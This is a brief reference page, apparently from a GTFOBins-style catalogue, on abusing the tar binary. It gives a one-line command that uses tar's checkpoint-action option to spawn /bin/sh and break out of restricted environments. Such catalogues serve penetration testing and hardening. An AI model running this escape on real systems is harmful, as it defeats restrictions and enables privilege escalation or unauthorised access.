 .. / tar Star 6,259
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh